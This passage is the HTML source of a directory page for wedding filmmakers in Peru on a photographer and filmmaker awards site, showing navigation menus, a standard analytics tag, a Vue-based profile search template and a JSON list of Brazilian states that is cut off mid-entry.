<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  ">
    <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://inspirationphotographers.com">
        <img src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2014/08/inspiration-email-logo.png" class="img-responsive" alt="logo"/>        </a>
    </div>    
</div>        
    <div class="master_header  wide  ">
        
        <div class="top_bar_wrapper">
    <div class="top_bar">        
        <div class="left-top-widet">
            <ul class="xoxo">
            <li id="text-13" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>            </ul>    
        </div>  

        <div class="right-top-widet">
            <ul class="xoxo">
            <li id="text-17" class="widget-container widget_text">			<div class="textwidget">&nbsp; &nbsp; </div>
		</li><li id="text-16" class="widget-container widget_text">			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Finspirationphotographers%2F&width=119&layout=button_count&action=like&size=small&show_faces=false&share=false&height=46&appId=497415947081957" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</li>            </ul>
        </div> 
       
       <!-- <span id="switch" style="margin-left: 20px;">swithc style</span> -->
    </div>    
</div>       
                
        
        <div class="header_wrapper header_type1 ">
            <div class="header_wrapper_inside">
                                <div class="logo" style="margin-top:0px">
                    <a href="https://inspirationphotographers.com">
                        <img src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2014/12/inspiration-logo-vector-872.png" class="img-responsive" alt="logo"/>                    </a>
                </div>   

              
                    
                <nav id="access" role="navigation">
                    <div class="menu-menu-outubro-2016-container"><ul id="menu-menu-outubro-2016" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228626"><a href="#">FIND</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163262"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-photographers/">Wedding Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163261"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/family-photographers/">Family Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291600"><a href="https://inspirationphotographers.com/portrait-photographers/">Portrait Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532444"><a href="https://inspirationphotographers.com/sports-photographers/">Sports Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163260"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-filmmakers/">Filmmakers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227844"><a href="#">RANKING</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228627"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228605"><a href="https://inspirationphotographers.com/top-100-overall-all-time-wedding-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228609"><a href="https://inspirationphotographers.com/overall-ranking-2019-wedding-photographers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310415"><a href="https://inspirationphotographers.com/top-100-overall-2020-wedding-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355694"><a href="https://inspirationphotographers.com/top-100-overall-2021-wedding-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403314"><a href="https://inspirationphotographers.com/top-100-overall-2022-wedding-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456519"><a href="https://inspirationphotographers.com/top-100-overall-2023-wedding-photographers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514298"><a href="https://inspirationphotographers.com/top-100-overall-2024-wedding-photographers/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583700"><a href="https://inspirationphotographers.com/top-100-overall-2025-wedding-photographers/">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228630"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228614"><a href="https://inspirationphotographers.com/top-100-overall-all-time-family-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228617"><a href="https://inspirationphotographers.com/overall-ranking-2019-family-photographers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310416"><a href="https://inspirationphotographers.com/top-100-overall-2020-family-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355695"><a href="https://inspirationphotographers.com/top-100-overall-2021-family-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403316"><a href="https://inspirationphotographers.com/top-50-overall-2022-family-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456518"><a href="https://inspirationphotographers.com/top-50-overall-2023-family-photographers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514297"><a href="https://inspirationphotographers.com/top-50-overall-2024-family-photographers/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583699"><a href="https://inspirationphotographers.com/top-50-overall-2025-family-photographers/">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310420"><a href="#">Portrait Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367510"><a href="https://inspirationphotographers.com/top-100-overall-all-time-portrait-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310410"><a href="https://inspirationphotographers.com/top-50-overall-2020-portrait-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355692"><a href="https://inspirationphotographers.com/top-50-overall-2021-portrait-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403315"><a href="https://inspirationphotographers.com/top-50-overall-2022-portrait-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456517"><a href="https://inspirationphotographers.com/top-20-overall-2023-portrait-photographers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514296"><a href="https://inspirationphotographers.com/top-30-overall-2024-portrait-photographers/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583698"><a href="https://inspirationphotographers.com/top-30-overall-2025-portrait-photographers/">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583701"><a href="#">Sports Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583697"><a href="https://inspirationphotographers.com/top-30-overall-2025-sports-photographers/">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228633"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228620"><a href="https://inspirationphotographers.com/top-100-overall-all-time-filmmakers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228619"><a href="https://inspirationphotographers.com/overall-ranking-2019-filmmakers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310411"><a href="https://inspirationphotographers.com/top-50-overall-2020-filmmakers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355693"><a href="https://inspirationphotographers.com/top-20-overall-2021-filmmakers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403317"><a href="https://inspirationphotographers.com/top-20-overall-2022-filmmakers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456516"><a href="https://inspirationphotographers.com/top-20-overall-2023-filmmakers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514295"><a href="https://inspirationphotographers.com/top-30-overall-2024-filmmakers/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583696"><a href="https://inspirationphotographers.com/top-30-overall-2025-filmmakers/">2025</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228625"><a href="#">AWARDS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228634"><a href="#">Wedding Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163817"><a href="https://inspirationphotographers.com/wedding-awards-photography/">Photos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219200"><a href="https://inspirationphotographers.com/best-wedding-collection-award/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228635"><a href="#">Family Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163818"><a href="https://inspirationphotographers.com/family-awards-photography/">Photos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219201"><a href="https://inspirationphotographers.com/best-family-collection-award/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317230"><a href="#">Portrait Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291982"><a href="https://inspirationphotographers.com/inspiration-portrait-awards/">Photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317229"><a href="https://inspirationphotographers.com/award-best-collection-portrait/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566647"><a href="#">Sports Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566646"><a href="https://inspirationphotographers.com/inspiration-sports-awards/">Photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566645"><a href="https://inspirationphotographers.com/award-best-collection-sports/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163819"><a href="https://inspirationphotographers.com/awards-films/">Films Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228982"><a href="#">GOLDEN LENS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228983"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228981"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228980"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228975"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-wedding-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228972"><a href="https://inspirationphotographers.com/golden-lens-wedding-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228984"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228978"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228979"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228974"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-family-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228971"><a href="https://inspirationphotographers.com/golden-lens-family-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309889"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Portrait Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309890"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Most Awarded Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228985"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228976"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-of-the-year/">Filmmaker Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228977"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228973"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-filmmaker-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228970"><a href="https://inspirationphotographers.com/golden-lens-film-of-the-year/">Film Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-304366"><a href="#">Nominees</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583539"><a href="https://inspirationphotographers.com/golden-lens-2025-nominees/">2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513513"><a href="https://inspirationphotographers.com/golden-lens-2024-nominees/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452344"><a href="https://inspirationphotographers.com/golden-lens-2023-nominees/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402548"><a href="https://inspirationphotographers.com/golden-lens-2022-nominees/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352645"><a href="https://inspirationphotographers.com/golden-lens-2021-nominees/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304367"><a href="https://inspirationphotographers.com/golden-lens-2020-nominees/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304368"><a href="https://inspirationphotographers.com/golden-lens-2019-nominees/">2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355576"><a href="#">Winners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583695"><a href="https://inspirationphotographers.com/golden-lens-2025-winners/">2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514207"><a href="https://inspirationphotographers.com/golden-lens-2024-winners/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455310"><a href="https://inspirationphotographers.com/golden-lens-2023-winners/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403328"><a href="https://inspirationphotographers.com/golden-lens-2022-winners/">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355579"><a href="https://inspirationphotographers.com/golden-lens-2021-winners/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355577"><a href="https://inspirationphotographers.com/golden-lens-2020-winners/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355578"><a href="https://inspirationphotographers.com/golden-lens-2019-winners/">2019</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131337"><a>EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143424"><a href="https://inspirationphotographers.com/conference/">Inspiration Conference</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131563"><a href="https://inspirationphotographers.com/golden-lens-awards/">Golden Lens Awards Ceremony</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228986"><a href="https://blog.inspirationphotographers.com/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141952"><a title="join_us" href="https://inspirationphotographers.com/join-us/">JOIN US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164957"><a title="member_dashboard" href="https://inspirationphotographers.com/dashboard/">LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455096"><a target="_blank" rel="noopener" href="https://www.instagram.com/inspirationphotographers_/"><i class="fa fa-instagram" aria-hidden="true" style="transform: scale(1.75);"></i></a></li>
</ul></div>                </nav><!-- #access -->
                </div>
        </div>

     </div> 
    
    <div class="header_media">
    
   
</div>

   
    
  <div class="container content_wrapper">







<!-- Hotjar Tracking Code for inspirationphotographers.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:630233,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
           <li><a href="https://inspirationphotographers.com">Home</a></li><li class="active">Wedding Filmmakers in Peru</li></ol></div>    <div class="col-xs-12 col-md-12 ">
        
         
<h1 class="entry-title listing_loader_title">Your search results</h1>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
                             
            <div class="single-content"><section class="profiles_headline">
<h2>The best wedding filmmakers in <strong>Peru</strong> are <strong>Inspiration</strong></h2>
<p>Your wedding can become a great inspiration for thousands of brides around the world. Having an award-winning film at the Inspiration Awards gallery by a filmmaker Inspiration, will put your marriage in world history. If you&#8217;re looking for thrilling, fun, and true-to-life movies that are able to make your next generation come back to time, then you no longer have to waste time elsewhere, because Inspiration filmmakers are the best and most passionate wedding filmmakers in the world.</p>
</section>

<section class="profile_finder" v-cloak>
    <template v-if="error">
        <div class="profiles_error">
            <h3>Oops, this is embarrassing</h3>
            <p>Unable to complete your search, your connection is probably unstable.<br>But no problem, just try again!</p>
        </div>
    </template>
    <template v-else-if="!error">
        <div :class="'profile_finder_filter' + (loading ? ' loading' : '')">
            <div class="country_filter">
                <label for="country_filter">
                    <i class="fas fa-flag"></i>
                    <span class="text">Country</span>
                </label>
                <select id="country_filter" name="country_filter" @change="changeCountry($event)">
                    <option value="show_all">All countries</option>
                    <option v-for="country in countries" :selected="country.iso === query.country" :value="country.iso">{{ country[lang] }}</option>
                </select>
            </div>
            <div class="state_filter" v-if="query.country === 'br'">
                <label for="state_filter">
                    <i class="fas fa-map-marker-alt"></i>
                    <span class="text">State</span>
                </label>
                <select id="state_filter" name="state_filter" @change="changeState($event)">
                    <option value="show_all">All states</option>
                    <option v-for="state in brStates" :selected="state.abbr === query.state" :value="state.abbr">{{ state.state }}</option>
                </select>
            </div>
            <form class="search_filter" @submit.prevent="searchProfile">
                <label for="search_filter">
                    <i class="fas fa-search"></i>
                    <span class="text">Search for name</span>
                </label>
                <input type="text" id="search_filter" name="search_filter" v-model="query.search" />
                <button type="submit">Search</button>
            </form>
        </div>
        <div class="profiles_found_container filmmaker" v-if="profiles.length >= 1">
            <div class="single_profile" v-for="profile in profiles">
                <div class="profile_data">
                    <div class="profile_country"
                         :style="{ backgroundImage: 'url(' + profile.country_flag + ')' }"
                    ></div>
                    <a class="profile_name" :href="profile.permalink" v-html="profile.name"></a>
                    <span v-if="profile.is_pro" class="pro_badge">Pro</span>
                    <div class="profile_location">{{ profile.location }}</div>
                    <div class="profile_achievements_container">
                        <div class="profile_achievements">
                            <div class="member_since">
                                <i class="far fa-clock"></i>
                                <span class="profile_tooltip">{{ profile.member_since[lang] }}</span>
                            </div>
                            <div class="total_awards">
                                {{ profile.total_honorable_mentions >= 1 ? profile.total_honorable_mentions : '' }}
                                <span class="profile_tooltip">Honorable Mentions</span>
                            </div>
                            <div class="current_awards" v-if="query.segment === 'filmmaker'">
                                {{ profile.current_awards >= 1 ? profile.current_awards : '' }}
                                <span class="profile_tooltip">Awards 2025</span>
                            </div>
                            <div class="total_awards">
                                {{ profile.total_awards >= 1 ? profile.total_awards : '' }}
                                <span class="profile_tooltip">Total Awards</span>
                            </div>
                            <div class="best_collection" v-if="query.segment !== 'filmmaker'">
                                {{ profile.best_collection >= 1 ? profile.best_collection : '' }}
                                <span class="profile_tooltip">Best Collection</span>
                            </div>
                            <div class="golden_lens_nominations">
                                {{ profile.golden_lens_nominations >= 1 ? profile.golden_lens_nominations : '' }}
                                <span class="profile_tooltip">Golden Lens Nominations</span>
                            </div>
                            <div class="golden_lens_victories">
                                {{ profile.golden_lens_victories >= 1 ? profile.golden_lens_victories : '' }}
                                <span class="profile_tooltip">Golden Lens Awards</span>
                            </div>
                            <div :class="'presentation_video' + (profile.presentation_video !== '' ? ' hasVid' : '')"
                                 :href="profile.presentation_video">
                                <i class="fas fa-play"></i>
                                <span class="profile_tooltip" v-if="profile.presentation_video !== ''">Presentation Video</span>
                                <span class="profile_tooltip" v-else>Profile without a presentation video</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="profile_content">
                    <a class="profile_portrait" :href="profile.permalink">
                        <div class="profile_picture"
                             :style="`background: url(${profile.profile_picture}) center center / cover, url(https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./images/tail-spin.svg) center center / 36px 36px no-repeat #ccc;`"
                        ></div>
                                                    <div class="profile_current_awards filmmaker">
                                <div class="profile_current_awards_title">Awards 2025</div>
                                <div class="profile_current_awards_amount">
                                    <span class="amount">{{
                                        profile.current_awards >= 1 ? profile.current_awards : ''
                                    }}</span>
                                </div>
                            </div>
                                                <div class="profile_mobile_info">
                            <div class="profile_name" :href="profile.permalink" v-html="profile.name+
                                (profile.is_pro ? '<span class=\'pro_badge\'>Pro</span>' : '')"
                            ></div>
                            <div class="profile_location">
                                <div class="profile_country"
                                     :style="{ backgroundImage: 'url(' + profile.country_flag + ')' }"
                                ></div>
                                {{ profile.location }}
                            </div>
                            <div class="profile_current_awards">
                                <div class="profile_current_awards_amount">
                                    <span class="amount_label">score</span>
                                    <span class="amount">{{ profile.current_golden_lens_score }}</span>
                                </div>
                                                                    <div class="profile_current_awards_title">Awards 2025</div>
                                                            </div>
                        </div>
                    </a>
                    <div class="profile_media_container filmmaker">
                        <a class="profile_media"
                           v-for="media in profile.media"
                           :style="(typeof media === 'object'
                                ? `background: url(${media.thumbnail}) center center / cover #000;`
                                : `background: url(${media}) center center / cover, url(https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./images/tail-spin.svg) center center / 36px 36px no-repeat #ccc;`)"
                           :href="profile.permalink"
                        ></a>
                    </div>
                    <ul class="profile_mobile_media_container filmmaker">
                        <li v-for="media in profile.media">
                            <img class="profile_media"
                                 :src="typeof media === 'object' ? media.thumbnail : media"
                            >
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div v-if="(pagination.page < pagination.max_num_pages) && !loading" class="load_more_profile">
            <button @click="loadMore">Show more</button>
        </div>
        <div class="loading_profiles" v-if="loading">
            <h3>Loading...</h3>
            <p>This won't take long.</p>
            <div class="sk-circle">
                <div class="sk-circle1 sk-child"></div>
                <div class="sk-circle2 sk-child"></div>
                <div class="sk-circle3 sk-child"></div>
                <div class="sk-circle4 sk-child"></div>
                <div class="sk-circle5 sk-child"></div>
                <div class="sk-circle6 sk-child"></div>
                <div class="sk-circle7 sk-child"></div>
                <div class="sk-circle8 sk-child"></div>
                <div class="sk-circle9 sk-child"></div>
                <div class="sk-circle10 sk-child"></div>
                <div class="sk-circle11 sk-child"></div>
                <div class="sk-circle12 sk-child"></div>
            </div>
        </div>
        <div class="profiles_not_found" v-if="profiles.length < 1 && !loading">
            <h3>No professional found</h3>
            <p>Your search returned no results.</p>
        </div>
    </template>
</section>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,800" rel="stylesheet">
<link rel="stylesheet" href="https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./css/profile_query.css">
<link rel="stylesheet" href="https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./css/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./css/lightslider.css">
<script src="https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./js/jquery.fancybox.min.js"></script>
<script src="https://inspirationphotographers.com/wp-content/plugins/inspiration_professionals/public/./js/lightslider.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vue@2"></script>
<script type="text/javascript">
    const baseURL = "https://inspirationphotographers.com/wp-json";
    const lang = "en";
    const segment = "filmmaker";
    const country = "pe";
    const state = "";
    const show_all_url = "https://inspirationphotographers.com/wedding-filmmakers/";
    const show_all_br_url = "https://inspirationphotographers.com/filmmakers-de-casamento-do-brasil/";
    const br_states_json = '[{"state":"Acre","abbr":"ac","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-acre\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-acre\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-acre\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-acre-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-acre-3\/"},{"state":"Alagoas","abbr":"al","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-alagoas\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-alagoas\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-alagoas\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-alagoas-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-alagoas\/"},{"state":"Amap\u00e1","abbr":"ap","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-amapa\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-amapa\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-amapa\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-amapa-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-amapa\/"},{"state":"Amazonas","abbr":"am","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-amazonas\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-amazonas\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-amazonas\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-amazonas-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-amazonas\/"},{"state":"Bahia","abbr":"ba","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-bahia\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-bahia\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-bahia\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-bahia-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-da-bahia\/"},{"state":"Cear\u00e1","abbr":"ce","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-ceara\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-ceara\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-ceara\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-ceara-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-ceara\/"},{"state":"Distrito 